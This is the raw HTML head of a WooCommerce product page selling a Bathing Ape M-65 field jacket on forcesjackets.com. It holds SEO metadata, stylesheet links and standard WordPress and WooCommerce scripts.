

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forcesjackets.com/product/a-bathing-ape-military-multicolor-m-65-field-jacket/
body_size: 52762
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://forcesjackets.com/xmlrpc.php" />
<link rel="shortcut icon" href="https://forcesjackets.com/wp-content/uploads/2017/01/forcesjackets-logo-04.png" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>A Bathing Ape Military Multicolor M-65 Field Jacket</title>
	<meta name="description" content="Revolutionize Your Style With A Bathing Ape Military Multicolor M-65 Field Jacket. Unleash The Rebel In You. Available Now At Forcesjackets.com!" />
	<link rel="canonical" href="https://forcesjackets.com/product/a-bathing-ape-military-multicolor-m-65-field-jacket/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="A Bathing Ape Military Multicolor M-65 Field Jacket" />
	<meta property="og:description" content="Revolutionize Your Style With A Bathing Ape Military Multicolor M-65 Field Jacket. Unleash The Rebel In You. Available Now At Forcesjackets.com!" />
	<meta property="og:url" content="https://forcesjackets.com/product/a-bathing-ape-military-multicolor-m-65-field-jacket/" />
	<meta property="og:site_name" content="Forces Jackets" />
	<meta property="article:modified_time" content="2024-10-14T15:22:24+00:00" />
	<meta property="og:image" content="https://forcesjackets.com/wp-content/uploads/2024/06/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket.webp" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://forcesjackets.com/product/a-bathing-ape-military-multicolor-m-65-field-jacket/","url":"https://forcesjackets.com/product/a-bathing-ape-military-multicolor-m-65-field-jacket/","name":"A Bathing Ape Military Multicolor M-65 Field Jacket","isPartOf":{"@id":"https://forcesjackets.com/#website"},"primaryImageOfPage":{"@id":"https://forcesjackets.com/product/a-bathing-ape-military-multicolor-m-65-field-jacket/#primaryimage"},"image":{"@id":"https://forcesjackets.com/product/a-bathing-ape-military-multicolor-m-65-field-jacket/#primaryimage"},"thumbnailUrl":"https://forcesjackets.com/wp-content/uploads/2024/06/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket.webp","datePublished":"2024-06-10T12:15:04+00:00","dateModified":"2024-10-14T15:22:24+00:00","description":"Revolutionize Your Style With A Bathing Ape Military Multicolor M-65 Field Jacket. Unleash The Rebel In You. Available Now At Forcesjackets.com!","breadcrumb":{"@id":"https://forcesjackets.com/product/a-bathing-ape-military-multicolor-m-65-field-jacket/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://forcesjackets.com/product/a-bathing-ape-military-multicolor-m-65-field-jacket/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://forcesjackets.com/product/a-bathing-ape-military-multicolor-m-65-field-jacket/#primaryimage","url":"https://forcesjackets.com/wp-content/uploads/2024/06/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket.webp","contentUrl":"https://forcesjackets.com/wp-content/uploads/2024/06/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket.webp","width":800,"height":800,"caption":"A Bathing Ape Military Multicolor M-65 Field Jacket"},{"@type":"BreadcrumbList","@id":"https://forcesjackets.com/product/a-bathing-ape-military-multicolor-m-65-field-jacket/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://forcesjackets.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://forcesjackets.com/shop/"},{"@type":"ListItem","position":3,"name":"A Bathing Ape Military Multicolor M-65 Field Jacket"}]},{"@type":"WebSite","@id":"https://forcesjackets.com/#website","url":"https://forcesjackets.com/","name":"Forces Jackets","description":"Forces jackets on fire","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://forcesjackets.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Forces Jackets &raquo; Feed" href="https://forcesjackets.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Forces Jackets &raquo; Comments Feed" href="https://forcesjackets.com/comments/feed/" />
<link rel="preload" href="//forcesjackets.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-nasa-icons/nasa-font.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//forcesjackets.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-pe-icon-7-stroke/Pe-icon-7-stroke.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//forcesjackets.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff2" as="font" type="font/woff2" crossorigin /><link rel="preload" href="//forcesjackets.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff" as="font" type="font/woff" crossorigin /><link rel="alternate" type="application/rss+xml" title="Forces Jackets &raquo; A Bathing Ape Military Multicolor M-65 Field Jacket Comments Feed" href="https://forcesjackets.com/product/a-bathing-ape-military-multicolor-m-65-field-jacket/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://forcesjackets.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforcesjackets.com%2Fproduct%2Fa-bathing-ape-military-multicolor-m-65-field-jacket%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://forcesjackets.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforcesjackets.com%2Fproduct%2Fa-bathing-ape-military-multicolor-m-65-field-jacket%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://forcesjackets.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://forcesjackets.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://forcesjackets.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://forcesjackets.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://forcesjackets.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://forcesjackets.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://forcesjackets.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://forcesjackets.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-extension-style-free-css' href='https://forcesjackets.com/wp-content/plugins/piotnet-addons-for-elementor/assets/css/minify/extension.min.css?ver=2.4.36' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://forcesjackets.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://forcesjackets.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://forcesjackets.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-17-css' href='https://forcesjackets.com/wp-content/uploads/elementor/css/post-17.css?ver=1764795925' type='text/css' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://forcesjackets.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://forcesjackets.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-fonts-icons-css' href='https://forcesjackets.com/wp-content/themes/elessi-theme/assets/minify-font-icons/fonts.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://forcesjackets.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://forcesjackets.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//forcesjackets.com/wp-content/uploads/pum/pum-site-styles.css?generated=1757719428&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://forcesjackets.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://forcesjackets.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://forcesjackets.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://forcesjackets.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://forcesjackets.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://forcesjackets.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-css' href='https://forcesjackets.com/wp-content/themes/elessi-theme/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-child-style-css' href='https://forcesjackets.com/wp-content/themes/elessi-theme-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-elementor-css' href='https://forcesjackets.com/wp-content/themes/elessi-theme/style-elementor.css' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://forcesjackets.com/wp-content/themes/elessi-theme/assets/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-large-css' href='https://forcesjackets.com/wp-content/themes/elessi-theme/assets/css/style-large.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-signle-product-css' href='https://forcesjackets.com/wp-content/themes/elessi-theme/assets/css/style-single-product.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://forcesjackets.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://forcesjackets.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-woo-css' href='https://forcesjackets.com/wp-content/plugins/nasa-core/assets/css/nasa-sc-woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-css' href='https://forcesjackets.com/wp-content/plugins/nasa-core/assets/css/nasa-sc.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-dynamic-css' href='//forcesjackets.com/wp-content/uploads/nasa-dynamic/dynamic.css?ver=1751178327' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://forcesjackets.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742237285' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://forcesjackets.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742237286' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://forcesjackets.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/piotnet-addons-for-elementor/assets/js/minify/extension.min.js?ver=2.4.36" id="pafe-extension-free-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://forcesjackets.com/shopping-cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
